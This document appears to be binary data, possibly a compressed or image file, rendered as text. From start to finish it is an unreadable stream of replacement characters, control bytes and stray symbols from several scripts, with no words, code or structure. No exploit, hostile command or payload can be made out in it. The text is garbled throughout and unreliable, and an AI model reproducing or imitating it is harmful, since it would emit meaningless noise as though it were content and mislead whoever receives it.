�+r蠊P��<Ɂa�p�d$���J��A��(Aրbl���n���H%(#���6���9�+H�Sv����a=�|S���9� +��S��z3	JeQQ~B� �l���  !� � ,    � �  � y���ǿ%��Z�����5���4��Az���b�U�vI�D�A.�����n0��AF�$;�xH��cI��-��`����X�OVŊ *���Ŀ7�6A���]i�#�O�;�h���!�P���Qbժzv�C�P��}oJP!GοS+vh��M!�Z!G�_�����eK/f[��bȋt���xA���h������I��p?�t)�P��s��Gh��E��1�LJ?�͋��K�0�ˠAa�����PB�!S�QAD��o�?�\�Z��=�޲`Am�����>�pA ���^RL�cW�;&��� �,PX��
�u؃x����? c�[���[tC����?%��k�tSk�qԛP���q��P�a��%�<p��ASLI�}�Q73ّ%��=�uD%F�>;�	���I��O���eU�Y�E��Aßbݱ�?�j�[��מX:Xi�TCs:� a>�`!,� K=����~�	��A�����A-��Č���.-�CS6YR ��d ��	C ���	4Q����1��6؀��TL��4��?z��&�>��?+�	iC�%/RzqQ�S�B�o�����@�0!{�@�{����?�"Xo�I�I��~:�A4��?уV���/��H�K��.���ZIC.� �]Ғ�)�%��$��PMb��-��$5�S�D c�L��OMl��2�S��'�QA�o|���?� JȠn�S��A�[���[P�X%LU�U���>_Y�&,?�S�OA�����/�w�O2KDC�I�$�������5��B5tsCA�x�.�yT�K+I�e
)�.4$_���ȡE�)�SzULnC��eU�x㍰~�AH��u��,���c��X4L%�Y�Wz$�B^�	��@�(��Ig�0Z��5���V£�TGL�E�DR��,HH�d'�-�#Ɠ��d �F7�� F� ����ej�������@�N�ы�@�?�����!����,s������
��⷏��#~��D��*|5���X �� �H���Ax1����ZC�S'�ƄHb�설�"I(�@�0�#	2�d �)�@�vȮ��"�)L��Е�8�m{��ְAG�X��*�)ppB�g-� ǇF��Z�@��9���C (�(�:aH7��Q$"�bRo�����I�Ɏ�n6��L�v�N�����nL�Xj�~ ��,�(��w���2��F上��*o��~���a��G-��D@��-w8K�
�>-
L__��>�� ���χ�8� �"
�Ё7���װ���4	k<�,HM(JҰ@8�K\`��g�E-���tԨZ
t��6$3 �2�.�r]+��C�RѪ&{���1��_���{v�(cn�-�"�Y�>�r|���	|	pTq�&��7��)͍:BZ9IG��H~�;�L��������8�X�y@�r3�k����F9��Eo�1�[ǳ.���Q�N���T�#K���W(� �o�eI5�5�Ř�C0	�-�#D%�}T ��e5&��]�)!��?LF��W������,qD"E�-�@�<�aMA �� 6l�l��4"�;b��E�
(��7Cm�+;d��z '%��/�ZA�꺃��a�@���B��G)���|o�����(�x#�
�'����f-א��`��fi�������II�h�|	���@�Fb�@��0��$G�j��/����^�0�G;��7��΃�t�������.-ra���x5鿼�^�E?D(A��T�@� V�#���R]N�<�/�
V+6O+��h���!i��� �*�aK��l���A|�k�"��9�hF3�b� ��@ㇸ�D��1ĥٵ?�B*;(A�2�Y��jw���?�M_q�eH�e^^�gP��@�J̉���DM��l�o��V�lk4�"d9���D8�1�?��#Gva�����q�����?~� ��I�)��f��8���S��"]��ǭ�!��H0CP�P�%!4@Ū|7�V&2��D��M�s;I�u��0�I�r�6q/�(�@��7
�̐�	�!��� �Y�J:��%im8a�$�9,?�<:� j��o�]���d��I�#�BOdU����Q1�T�庩<:�^�����߭H����}���"�4Ї���_շ�G��eB�o>L��P��Z��9m�H��p	�,7���$�Թ"���T��*p��0zPT` � h6,���	��@�F`D�`���<L�.WW"�ru p'!�o��7D wjGFp�'TDqt���Q��'kpI�]Rd��}4�?�0  �3��vYr9����A���z�afg���b<�g�#P��V�&O��GE%+<�@!�gqeJ��&� G#�!J���k�0	�P3�	��	0>lS%� �dq�Q,P}o�I&Ea@�]�4`/�P�0��}hEfs�x��)a��Q`�3�CN%s&DO^8U�ge�5��&h F��	��G<��az��c=��n��w9�YUkЉ3��	�@�};�Dl��X�o!L�BEՇd��f�V�z��0U$�?p
n$9oDO	&g`�0�aA,$�:Oы_��]�:�aĘs|6h�a�Uk��r���V=Q��?y2�?�2���!�CT��7P`��vP��(Ez�חdBvU�3P}1�S?��;�<V�\@��\=�)��!3���;
V$
�OIUA�Yz�@����a�a��o��(�]�%ir�.�t9��_
�.��73���8���t0� ���[q���KI7���U�Q �8@)Q�&V�.�h9��)��&"�*�`ŀ�b��y�ċζQ$ h~i�f��� !	b�I,m8�1C���]�c�I9�*MQ;@IV0120d������F@� @��#Rx�]3p@��(l�PU�)�9@��&
)i&%��A�$<���4,��y�TOAb ��������v�#�����O`kU����I�.�U@��!>M�@P0Q�w$dU�t B9c�	� 80�nA6��Ea�AvQ T3��n�?|1'jp�)�m�uQ�i�,�#X���$s���f�e��Dw��v��f �����7�ԍ�� �YA�bc��8U0�K!�/Q��A� ���	S	���d��Q z��x�`�@YKv"u!]n�\d�?�*� � R3�K �h �"
�;E�R�H6B~v3��������|6f �)� � X�����2���#���P0d��J� �@U���Q�r�(ER�>�X0�3P
F�����T8��]�F[�k�u��B�0%��HKb q	Ҫl"*���B�IC�`�)z�y9L@@G#p����� �����8�R���h9�
o���ra�-�	��.�e���I_�@� �� A[��R���C����F�����Ha]�r]r�)��SYGi�
��Z۰��G��A	���a"���6F�y��Q���M0�M�D�p�V��z	H(�=i�!�rW*��uZ pL�
�PUd3�Z`-����� KD�m!�@%pQ�~�k0���)R�	����'�)lb! ��P 
ɪ�2K0a�B,���煱EU\#T��{�9 ��0 9����0��P�a\hЍi��&����[۵Q�@�*L p���% ����9Y��@��{S ��	t��F�k:�-YZ`ck�!��/J���-�Ќ(:� �2�S�6w[��5�&�x���C�a90 �[���|aoL�E@P�!qE"�u@�.p��*��cM���N���Pa;�t1"C�B	c�
� �r{�E1dd�Xڶ��1�0`�� ��]G���L+`c<�P��&o�����-����&�,Ѵ�v3m�'O��|V����|�w��v�L����N$,�\��|"��o���Np�G���P����t`����rk!	�i�i���u�}+���e�GQ]G�6wE�p�V��V> �;#���$��H�M��$m~f�l|awY���K�����< �K�#���L0	G�Q��yu��_�)�Vp��x�@��3 �sP���`ϰ�sf
T���\m�d�0	����~
�&��M? 5��ҌN5,S�̇�`*��CAm\�g|ƑP<T ���L9P��M�M�o��9��X	 l�W_�1$���5�
�a�-tN -�P
P��5P�@��� �P Y���t��Y�t��{Cc!��;���42�pu�]P�P� ҙd��;D�̔th���[3�\3�l�A���v��s���u\����\��@��bJ&܇��Y����U���N�R�l������d��5��}��-	Y�	����	�j&}S�V�<j�FwRu�V��C��q��-ivgÒ���,��U�5�m�3�z�ٙ]��\���@�^�#����K .0	@ _�F!�\���q�o3 �B��C���?�MXP�
�PR�����K���Bi�1�	;,	�=�U�	F0\��ك=�U7V]o6��p<`�2I]�$9r3E2b�R5�`�`�Ǩk�l��+�����]��+���� e��0?�,o[�u�f9����M�o�
���o�5t�PЎ/G�5n��PJO:�4�	��X��ܶE�\�J�.�C��Pp" `�B���Io����5E �PHP��ӑ�~�A����[.��Mٔ��.��5�`H��_����p����9����
�������M�w�1o��
�c �c`�䘥8�V� ���	�=�ٷ�	t���J|�"o�4�A�n:1����5�s	��w�CH����m�@m�U�����]n�������K )��E��5�W\M�.��S�fA��  T��� BPՒ\��O��sp
`ջ}�i��-�M�c�B@���t`����xҎ�QJ?ti
��g��N@�a��ʱ�M
5_��02`�@�����x�ٔ�/�.�e_0E���h� #����,�'�6��`�0��l�]���?0��ap$L�0}�0�BRF�����B!Ì�i�B(D�%B�xS�͎+d�S⃨���|�y�BR�RJ�
)%4j�<�UkW^�v-�L$h�|����B�N�`p!B���{�#G*Lr��d �,��"��/Gq�gH�!Jz����� A�����I�������I7Dd#�����)3¨B�%v��B�A�(�`��	F����#�g��;���B˿�W$M�B�����u�@��?�.��D���c�bh��?�P��,�d���p(��r���" ���"��/�@��2 ��EX*%%� ���zp1���A�4�@!�@M�x��GF�m����p�>�hfР�J���:���!Ƙ��`��~�駞�"*��� o(���d$�=��I�����K����0(���&@$-���D�H�X�����	
�P����B;,�
)"�B�)�`�GT�3�HP�� V�C�T�� `�� a/� ��6x��d�I�����IBN�40�����9
>�I��B��ʞ��Y��E(�RA�~0���� ;��A���Ҋ�K5��&�x)�(&�D�2"I��h�	3V%/�r��
1�C�
K�C� �O̒!�E�(!V�V$*3\e�g2�U��H�hR2�[.�"�&�!'R��'1�����G��Ѐ�OXn
�-�+�"o��x�Ψ�R�ާ~��_�x���n�4P�
64?*0�Øb-S�؈ ""��.�0Q?u�R�
BqA
��!�#hX��H��2�R
M	@�#(�@��I�s�I)���g6!��H�&�Q��T)�d ĸ(!�h��D� �Р:�|��'�R�ݛ��)%~�����KIo@���y%�	
7�;bk��$��AE����"- s� ��b����C5p���2�`u%��V$'[�+��,V��oƈ���G�M���6@6+72��DU�a%*iX��5��8�F� 0 %��pr2�@apS�et�PB�0^7f�_���[���
�gQ�X@�;,p�e�!Ƞڼ�HHb�\8f�\�!��@j0���eX�dJ������*��+9%  EA��h�x?<�|Ns!�%)��:Ѡ��h1���(0�OTa@y`@�2�UG'���ғ���]�1�+���I��X-x���"��
$ (0�T�p��H-�_0� 8�ȍ !9/���iC'k���
h�X@.P��)���1��`3A����c�ƀ��vs�h� ^��	���������h�L����5E;U�RJN��p�1^��B t@	|�B�X�?���[����E��F?�?��K��	b�#���4 T�I�H�$i�"b�0"��y�H��
�����0��l��Tw���H��:a��ɘO�. �D`e[�-S#�%� B�^Jp4��-��?^B�1n-'�"�)x��S�2+ �2�%�5�K��;��[ p+�-�
W��F���40�|�48���LЈF2,lĠ���	���_��)Ōr�-D%�09�a^z�׃oe���3}��n
�# B:�T]R�Y���i��'�ƚ)��t<�Y�,��p�&'9� :�H���x��H@�����%�� @}�?@�g�=pA�m�$Q�!�kC�h$i�
(U(:D�ùT(F�Q  �Z��!��H�pm�@0�A�1��D�&�dD�`�$�ʒ�Q�"=
ރ�V��H#�YNR���`ǰ��x³��`Vrrӽ�2��b���sQ���"PQ�!��=�C��"�2�h�l�B�B����c�BY���Ɯ�15HL(0�$�`Ua@2#;��]<�yb$�da^j���\�i���R��$�W�Х��L�UO��pˤ.���E�J�x�u
�%�21�0��=�b���i�@����|6"pg��#]0�8Bw��gC9"I.�P��<:e�@%�$&+Mɸ;v)��e����m����&~Ԕd��(@�����DM N���'�$J[M��Uu'�l�2�~�H +T��x�wi�NZ����X��|O�� D��Y" ��.�
����̫\���N�nΈaF��A�k���T����v6���	l8%�p@����)@�� ����nX�zW��y,�C�I�Jp����~w1�L+�/�EN@�R �ۂ؂^П��H0��+�A ��| ��+�H |��;ȯ�h����4c�b	���P`Ɛ�/X�� )-�9��q���3W"�B�#X KC8g`��DӠP�~s ��~#�d�)!P����(���Q�(5: +p��X��Ͱ?%���Y� 2dH��_��^�(�^�C���&���؇�;=5$�XA��B��J��j�#��a�������&� ���  ǐ��q�~P���7�C���8������g����/H���6��P��� ��X�\Z�`A�����0�����8��h%N@ҿx��?��(���%(H��=�R�\ȅ_ @��j�(��}؇�n�"�8!)8-`5@�� k0�H���ꉀe��&�R)�9��5Ђ�~8>[��!�������
%���pB�s 
��V�$h*ȯ���"� �mذ�2���Nh-��� �PE9��W���	�x�jL
�H�~��;��`��\k(�`x�{ ��20��8�H)9��2 A�`(�X�2�6m�d� (��驨����H�(�;���t����˸0U��X����,@I]�ER� ��)H���	�� �}[�������Y ���	����:�A�Y%X:-���ȬXS�r��ȓ�%��%8����
�\�����/@4�"�;�d;��|%��"(6�)X%���)�k��pH��D�h�`��3��>�:9��Z�Hڱ9��;+���0Ȃg�g���@��>���L��;DK�\�0�K�al�N  ����̀���y��5��\��d��ˮ8 ��b��e�_����k(/�G�GkI6�s����l��|pX(I�D���� �k�O`��@D��Op�O��R!�q���+�wk���XЀh
H������ P���!p ��ቆ�Q-� ���ͤ�?{3
�Е���S�C��0Jȓxڣ���<Z�n�C��C��B؇��}(�]�|ЀH�0L؝��0���@7C��u˳�`  �k�˳#(HE
W9I�VL���0ʬ�,�p �ȁ����9p��P~K���\b��4�+��ޜ����'� ��x�ک���?�����x�dX�\R�c�	%eҢ��$��N�-` �7�Wa�L �S��-��������L��s=[�Ȍ� x �S:��w}W�k� P!�9`�H-cp�w��p�Ȃ�ڤX�������;Y��T����Xє���c9����^���h�@���"0J\Ճ\����ȁ4�a�K$.(2(�V�� ZY8��t%?�ۈ��H[�Y��w[)X��*Ȁi��۰IM	�w�h֗��I�� �E۔`^wu��u�烒S�q%����������6|"����_X�=���\K�@@�F� z�\��\���}`��4¼ �*(�ͥ�Ix*�LDL�N��������`��H���r�ӕ��� �]~�%�P{{&��2��)���M۴uWN�����1�����95פ0W�a#��Q���#��\�$Ga o�N���zLK[�Ȁ
����h �[Bx��@��0��Ȍ`3���+
Y����+���â�U�`X�h�i�
x�K�)P�@[IH��i���g� {�d��
 (��X���zk��+U9�.��7�� �\0NbؼY�� N�D0� 4�\��Go*Y������DO���5@L�/ (D T��y�#�xs������8���-�����*�i.�[GT'��T ��(���9��KV�^[�����y�U����[I��H�7r�
�	H_�y���pe����-"�]��7P�7�e=XX�(�Ih�(R1f,��DL.`BX�(���k�8���s?�XV���P�9�f& �V����]�yg�>���P��{���T�d�X�g0�7�`��W�!�\��fڼ�1o
���: Ve�K6G�U)�	\��M�������L(��`�! l��>���
�>`кq���n���:Xr����J��/��V��:P��{W�*����᯶�Th��gX��#Ў��j�X|!�h�������
������v��=�5j(��"��(؇7 l��&��?��� D��Opo��0�0ӂ�X�v0�%O��lZ�3t#f��y�[�X�t�AֈsW(a��j���vWKN�����:f��9q�L�A�͇M
=�b���= ^;��5N�΅�5<8�}؄��ho���Uo��~���kɘ�J��%>�r�5�0��iV�]��y�%Y�X��-g�pX =;�t��k1�dfP�����P����a&�k�l���W$�A��������;j�%�Q\���X8`�"WeP�����P���N��� ���o� �*���W!�� ��+�&W�vy��N]�3�[9�P�Yj�Vam	��aj�� t��uk&O�@k��H	�Yi-H��\(�(\^`UG9��Ad��Jrob/��������f���׃�/��ɚ�I`���i������`�ԥ���1�=Y�.�~X���K��/ȳ)��.�I��ݞ��O��"��k��c��yq9�:߼��8���.q\U�����'bH	_x	�s��l�4���-i�_�����*0^ �0J	Z�������Ghr���J���+��#�@����u��R����=�s�7���N��� �IZ1�3dE�p��(\ ��;���'�^b�� �	|(_��"�w�x���a�im�~jDP�2 �� ����ƥ���X�G��� 3.�}����B`%��X��9�.�[)b���ylq��z��y{��o�y�G�2�>V�P�
$��ŋǿ�$F<�/ׁ��h����>.�B�ط	ʦ7�R���>�>�(!�	9p��A�@��>��A�L��a��>,X�ɴ�F%%*����R�h�G�A�_�R���#H�H)3��t`��7�/�1�%I�r����
�d)����O4��$���/g����?��	�B��3m��)�M�����x0W�gY�x���H�|cJˑ�B� �Z���K ���g(,j �����&d%��0�:sGiw�k���N�@���h�2 r,�)`R "�^{���&�`c�0�$�f�����?-�	�u�eo�h�IךZ��ͥv�
�? s�F�21�QFնDF��SBq)���r%8��,4ɢ�
�d`?a����CTQ�D��?U���yQ�5C��r��Ȟe�PF2��(H1E#H�`�SH�F#@бׅ	6a��u��A|yj�^F0 g'^VYe7��CM��F#�� ��%�`��%��t�$G��v���AW�;�Q�&��C�>o,����`�!>l�HE 
��`A��䂚3��f��y�]vM(�H��H���IlR�!H hv�� 1Ix=��_�&��z�q �tf��J��)�YM�� �G�;ȼ�E��Z#�C5�^�ne�[F>ob�P����o0��sϑ 4!&Pb��E�/Ru�9����]�Z�����o(lQ	���ۆ,��a�;	�}Y�i��Y�ǓA���02�(r]jM���mM��tZ��x��4���@��a��DC��\��$q%��F%��3�E �����|2Td��0�t�o��Z�R�v(d�O��}5�R�����e �8ൗ��ux���@�����&�,9�`�m�L3�т!\F�Ԝf�����-aH��ׄ���PDv%���h��,�F�S�|@� T@\c
�����9��]⩂�v�z����k��,��!�{C�B"���4�̗�/ �
F�؅6f��!nR��?�� %�dN��4���A�fl"�Y�:��!�Xa�)��A|�A� )"�nx�[����!I�x'����>��O�E(��'M�y^�PE7!�b2�^�Bqd�	E�^�
$Pa� S�A`��H��C�"a�*�������x�;3���+p�	\c�0�qke�a	�+�&q�?ޠ�T���-0X��� ��G�¤� ���c��Q̀���$�e%^ۏ(q(Q+���8@eV�!��|L��@�����%f�P�~%4��	�%s/t�L�s���yԂ\dmNNEqѪ⸹q� $�Ek��N#� ��GIH��#�GҒ�$�=)iQ#>4� 0�X� ^�\�.3�#�ϓAz"ZEȰ(��a�7����^K��� A��,X�=V^!��X��(C�p6Q`�X (�� X�VJ��r�2�=�V ������)��ٮ@%P���RЍc`5"^�`ku���&O����'5�+�ǎ�`���(���g�Q��ׄ�
;��f�`6`�)�aj=��$�g�X@?uU�f��HSkЀ4���5�}Њ#`1�ֲ�U��@hb��dF͙����� �"v��r�BRuyItu����K!�X�j;t�A��3	�L"=No(�/��P���˄�c�#�H�q>0L���ã"P�2<�<�al�墴�D�+�B(pA���e0C�ִ�wѹ���!��pЍߦ����E��Gw�>�� � 0BB�E) �. O���H�=�)a(� m�H�@�a��T�^�"���aHd�%���k.��%���jd���aUXC�J+��yr�>M�a�C�de&����QV��/,(�z�Sh7���f�c��f�%`�Z� T#"`��x�����G�a�3�/��L.��L��H�\�b{`�( ,0 A���(���.dW�)��$�@�9���V��$2�	���*U����\.����{w�� o�4�0�઴�1��&,��bv���vל��z��Z
��C(t-��� ����Ҥ�)�ڶ����HG y�?~ mX���5��X�`��.����!��r�z?�s �'��[��Q��kY[��V�Qs���=�3��*�0����g��}�F͚;�
�4B�~ ��wx�g�P�J��z�W
�-B�+��|��.�6��^���B�|���A���� ����"|R�A|��H�U'���	��A�V͈ue��Jh ��@
� 4�/��WŠ��]ta���'���E�d@��ɽ�z8�P��G���� *M�۰��W@��H$�� A$��@$�� ��� �xFNLx����<��,@V�i�}��E]���i��?��d]��
sX	�@��[ �0_/��`%�B�L>�����y�jhX��x_�g�](�_�AZL�NA�K�]��t��� �K� �|�D���@#�@�}�B��h�@܁�D��! �7AQ�V?p�L`�zF��J�%�)����C��̮��]$6��/t��E_=e��ݭ@tшl�bXA�|B(�5TlH�S����bȢE���"^|!̩*M�L�"��6� 0�$,8�|���� �� �JE�d�����C% �8�Ln�[\�@d]�tKM�:�����@	�(�@703� ��#�m���0܍T�e��(�O(mXh����"1R	hMD��A8���"�,��h�89� �$>�?�@L����Ė,�S@�Jy����A�@� p�
��$��#8���#���eI�X%A��)���?A���l�?�eY>'nL���f�<� nF��B�1}���W~�CTh U�V7^ �gz� ���r8GAp	M�A
�'�P�/�A�$X�J!�X�d�گՅ��'�q��rI?�ձ�P�'���,N�,P��Ŋ�=��� %v���L��S.� ̨�I�@��
g�坙�ҬU�?��c�a��gɤH�&����A\ ��$��p���� "0L�V��L�̜�L�����O>JP�AdE�B�U�:�fQ�Җ0U�h�M�T�����)�@ %0�U�es棋\������'���\���1��4���?��r	�Ҫ�B?���T�>@�@�A� �@!��p��%� $� ��p  ��A,��LB?L|+� ͕��.����M[��Y�U�!� �
�i��)�V���j����=�ֹ�:QB
��%J�%ʠWE1��p�'�@��h\,@܎�8��h �A!� *���"|�0N��
�@(+
��I�p@"(B���P�\P�x�C�5[���>��
�Ă ��.)�e�f4A�H�� � �e�����V����6=eЛ ���l�� �A�
DPrJ D�B0��%R*G���:G��È�.��)��O��]� $&��0N�In!|����|&�&-0u\��� ����`��bm �?\@(��� �	Bl@(4��hX.�`�Bh@����_(�I}pA�#d��S^(uS� �LMܡ9� �Bٵ`/�B.����]�>���Ŋl��x�e����]4K�N?�� ��	L�D�(���汵�A� 	8Bh���!��.B$��М�"|���� >�ʩ�@X�#��1A���)��[����9�T�N��ƈ�L1,�D �U1)��E�虜֐��(\��N鑏�(�
|	����fĭK�"���`����|/��� �� +��0��I�_����L�.-L0�R��A�!{�����0�"�8��TB?hgp`��c���Մ�e�?�B��?ح�F������K�
te���
��@��g��BN5*)0���{�WD�.\�p@MN�!#�.��?4D�D���|�*8A,�4�@�E����\��<��<�]FN�@l��������@����@�h�A�t�Y��x`�h�@	� �J��l��m%��Tߕ��5��
��^�V"����L3�p��tO_�O�4��bm��Y�������,�H����NJ�H� �� DB(B
�	���ՐQ�	��y�s���Ml� �C�VNe�����h���Uـ@*&f�Y� 8M��N�,�!���,DA���'Ȃq""�����T5פ6��?\3P�6j��  `P|@AkŤ��rB.�@ﺗb���A�BA�O�O̀���%O�l�r�����y�j���uC��
�6'n6Hs�TK�����a��8G6A��(�, B�$� ��uY5��?p@���-�i_ O�%@+��|�:@�BX�*�@�t��[hA�t���j,Q��@�ęX�e��P|'���ȩ��@�� �@?� !�@	 �j��Qt�����Ȭ@	�A%���._0Lb�����nX�a3jPl�� �e��H�����4K����5�.d\��u�gsM��8�, �G�L^`�b��&�Z�X�Y^�����(�A�K\:Q\V�%g��B� �@���A?x�#�A��Q�mD��GO�E�-�&W.�۲ԑ�f*�1�	b�1 ^�X@T�4�YsM⹵�y��y��66_�@(@�{�����@�Z�@��@%\�04�$������"B ��u��8d��dXwo
̈́@��&�V*A8%���ک+E���/-C����K*d��s�� %~;G	�!�i�`�QlGMS���6פ��v��<P��4عE����_4\�9<�9\6+@OCk�4�0��lP��FY�.[,L�@�hh�AU��	����
�XDA�!,a%@�
8�Zj���g��;�����C���L��/�y�/���)T�8���ʌ�� Q�,�be �o���t6s����[���.�%��% �-\���4\�%��%��OԀu��.�w����R��� �@���D�m]ܫ�j��|� �������B@�AT�C�+�Ex<�WZy�8.�j�L	`~|NgĿA��A�@�LF4��M�(V�8�bF�+^�˖� A���Il� ��Iv��b�?T�X�D��PX�h(b!G�9��/�%vhY�CIV��X��k	+*�PbhE�Z@XU�O�9 �Ѡ��&����-_����/W�\���XÛrd�R��
 ��)�Y �=ʙq�ɀ&9FDp�"/x���m��h�d��(���R,H���G(\ i���0���&T�09X#
��J���uk|X���!���f�j�O-� ��
a�}h�"�
0��x(,�^�����CL��v��z !39v��>��9V�3"2�!�X�8*j��(�M�p��Kn˭�u�(H߂�(��dc&ʠ
�@��D��2,�D
�����2)��0��&!���	�39��G�������vm�X��?�|V����J&�	$$,�S����|��1+��*D�����A�[��N#����@!5�|����� u����H$�t�E��-	�Z"�!��)���,"�n;��rh���D�}�ܬ�7�++���*��P��|p.���E�!��!Z5��P9�8C_2��=����E�V;��E��Z�Xh��P�!��x��&}�i62I�fj@��f�
�����d
0�9d���pH�#�� ]����Ja
G�,�=��
�~�+a�!��zO��+�a��L��HX��R�x�[���w��|蘄�x�Yd-�NA�?I�E�
��5�zj�p���~.X�j_27aC�ޘ�(7 ��p�aP(��0�T�d���6�a�2���.X�;J�JB�` ��]�V�HH3|vp���O�>)�v��?~���]T���a����i!ZA	�%��W+�[�2�����'��򘀦Ԧv7Sa�.��#	'Y�pV�嫉\�J��'B��!w�\:��������"�)k �"\�P� V�z��Q�d�"�`~>�V���h`n��|���� ݀�/h�����
�C�A]�c���"k:�pe@!�@������� D������IAH2.q	R�0��.z�,�x�+a���B,�TP� <Q�0L�0�v�0�X"5�@4�|h U�ӣ� D�Ai|���+�D�!�R 7ҭn�����7��A��=Ң����.D!��C�rP��v��
���/�	���c�4 Ey�i���&$���5��[ �w���N��5(�@�0���l��"H(HFP`f \����(l(
@ ����C-�`X�t���7�%oh'B@��)����O�(�Bwu�>�ٱ�B�D���p�|n��Xb�
U8�mj�?b��Ա�����%ډ$��iR+U�^L�����-f#��J6uJ�0 ��	Ht�P\Ƕ(��&�̀��@�B��ZH��d ���X֠�p���+�ܸCA�� �q�0��?�1>�E��V@�����EJ~;�@����0� AI��Ƅ8!
@�*��RW�����feXa'�K	���8f�G(B��D	@(����P;(@���\�	Q��|�P|��l�\*w]+�cD�"���i=�
*����6 3�#��FCw���H~W��t�ݔ�h  Mp�����`�8L�s�*��3˕4�p�K��g"�D����J5��B���]G
��1	��Ha�lS��]-h `B(h`��ZU��Q��(̀a8c��B�lFE���<��l��Po0�N�@N���޸H�Ba|R�`(@�@��a#�)�	�`�)��J��?+��=C]#��!���PiX���+�Dy(���2 �l`LR����0\�0@��a+��<����|c��c'����A@a8��df�p0�h_h���,��(�u�D��@�PP@
�w����}`{V�9n�%��É��J=V
�x�J��<�������G��mY&!���͉�$� �����"�܁���W*��1���d�8�!�[E��B� 
���ނ���8T�f��V�>�
%p��0I, ��V�*�����	
x JC��+�Y��a��t����������%l,-���.��G$ �A����ip��X��!M��*b~̂�d�H@�2��f 
"�*��DEk�~�� ��������r4&+���������
����o�@T��(@ݜ��@TI�x`D,�na	x@�N��P��H��x`����B6�ε"b%�/".@�"!�_���`*��"�;ȥ�b� ���X�?��-��>F�d�xV/
�c���N0G���8��fO���S����AT%^4�ؠ 
E,���2��a:An�(@(� ��!�� f�.u�~A	��o1
{�����'d�J*�|E"N d)vr�W��"�F ���DMDH`��l��"�<֠?p@���W��i~�B�4�wN8r.d�=Z�
2`@�a� T,�W��S,�2��-J@�bba�j�*�@i1V�W�������h�fa��鎕��p��'�sѣ��e��(��d#�2b6la,` A�@Ԝ�԰���!� ���* ���e�| ��f��
& >����� p@@T�* r�* �a~�FЮ�N-�B�@�(^>dK�`,Ƃ��v#`����:�#m $��"��F2e��A.sB����1��1����O�'�.fc��d\g��V D�� �`
`�	0�
�`�J@�t���*���-&�PX/�r��d��(Ep�S���-?E�h���TJZ�D4d�ډ���4�>�����!�1m��!��1?P '2��t4�%@2�2����-{1q\j&�� 6���O#la��!8 "�,F�r���;"
��`~`Zp � +HP�B֠+�{��J`@a36ì eA~���l<-�4�����I>g�K�t� 1��>���a������H�Bz���H$�I'O{1��M��N��-4s���.�L�"
.��#Pb%�h�`
� �aX�;J�_&� a�KG��Q����>a�`v p��+2�r�A �z��*�ⲁ��+�HM�/5�Kwn��1~@�> Z����� ���#�&1�ua���!��\�A�  ��fa$l�d�gc%�n'9�<�60"�@bvb $N{ +�a`! ��X��� ����+�'RB`VzC��@��=���rN-٫��-�����)ԓd�/��@Ym�K������L�L�T��,�J�e�TPe!�!��\S!��]i��|c'�����b���W�c�xf6w		@@Dz�h`$��B���2 
X .0�?����&6���`�N@ -В��V%�Bx���B�*q`�:+0"%227Y����>�!hA�\�uC\�hI��!��[A�\�uشi�auiAP'"`ZSC��&	�\Jx�vX���F��kD|�p�� ���4 �&ow@-��.d>�Z��
���
P(�
V�`ON�uooT,ƽ�M$�`2��Wos�Us�5
��?ah�����!���x� I���`���Z�̀|qH��s�{���CG�RbI��$��FG� H�`� �����
��*A�W*F d.؈���p��  �
j�J ��nq����l�H%H�~ANi!2�b�P& �q���s3Ws��1�A �A ����]/$� �@�`�����R]��t#x0�шc6v7#"5w�ףl($�#$P�P (-�`�`�`�`�j�$�X@�dͺW3B`� 'p`�GJ��)�����A�쩀
�Sp�1hT��-��y��~ �+@�3w���X�3@�������\��HA|!�����98�E�D@z��g0.�{G^1�^_j6x���5�e".��$. �P B$H�.h`� *��&�=Ld-4ȸ4���\��X B�*

���a$`��2q��TD� ɕ*�nnڦA�y�`����5J������Y D ��^��Y^ �_ �Y����ٝ����z�k�`I�'sr
n9�X6"xq�*��B�!�aD�F�X`*��.�g/�D��X�^�`�ʭ���X�j�"����$qW�6�2i��ٴoڴ����wn��
���: ����Y������M��Z�z����ۛ�@����z�]��ֆ�O���@i8����V�#E�@� ��·��M�`���r�N��������!
 ��z!�x���
�Pv��(�� �������!�Kq�K) j;�jS��w����y���Z P\��;T����������	I���k�^��	X7l�I╠M"`��z �� Z�����
��Q
%
p�� 	p�*�X ,3�@��� �� ���j�0j<�,$qZ�P[(a�#\V�|ڵg@�����o[�u��z�����[������M�����B|�p�j�Gp��$^BB�c	�ylI"$��'!v�r��� H��r�"�"�-��K������":��!`J�� o��	 ���  ����|� �����
Ht`���|�'�y�Ȏип� <����)}��9��:�Q����]<���Bha
���ទ�ǯ7j�R=~�hflc]^��F��J�� ���-<�N\�|���d`N*[�':l��>�`X`���xbT��S�>�3�R��;p- � ��� p�	] H���] ��E�ŽZD`Ž�ī�1���;L���N	���!ެsC��O �$~lA8j��/YN��;K��8�` ����i|�p@��n��,�`�B3 �mt��NN�a���iB`K��5��$`�� ���䞗��p֒��*�37{�2@����ｫ{��E@��������c��N��>. �)�1V}l�6���Wn�k�r ;\��f&03�d\�v 
 �ӧ�p����J\J�H���z8������I��/ؿ^)n���6R�|��%J:�*� C�g̠�:0��@Q�RS*��0%����TD}:k�[���-�3�6�����W2�ܸ������֥�.\���J=z����?��(1d��+������*hX0�@�_�#�&!	���\�HP��F[�������Ȱ�N����WK�.e�������x����g��0�� �S�U�:Uaj�?�V�s���k�[n�-+�ߥ�i������������%��|�B  ACa�@	�H��!�D�?�D,�FHX0�j�4"
eD!���@�/a��K/���p0Q�%?�O�5�t-Pd�c8�
vJMYSI]UeRN���W��Rp�H��6�8��|]@�Dn��O]�\p�%�L3F.�@�D�ă=8&�E��tF�	%� �?k��GL!�j��!�� �E������I�����%��/���QsH�Ett��cP0�$��J*"$��Ma�)IY%W֌��c��Y�8�L�2�<c��g�w=ї9�p��H��� �?A�Pф+����$��F|��,h�pB,�p�B_L�`+���V Q�?�,��o��E��Dr?܄��EW�\Nv�I%���&x�N9e*	la3�}�J<�p��ߖi�9�s����u\���4�A�L�
	+D�	EJP����BD6M�	�|@,D��?
�Ā,��( �<p	=���K@~4pu#$Ĺdr,YRt3�@�����?BP�E�� @���"(�]�	$��JK�3��ǔE��O��O4;�SK���S�-t����iO?���O��pGO3,J�@�����?w�K.�˂,����PԦ���Uv�쀌�@&��\�ӫ�XE����	��f��]�f;o����2$p	�P����r<p9#=���]�QV8�.�x@2��P�u�K��a9�@�H�(P��QC����E�A
��E������% �jЄ\͆������cs�8������-h�b�B��������� �A&g�>iZp���p�Yd(� �� +�a\��s�	�;W>�Պ�@BO��+ᢏ'�$
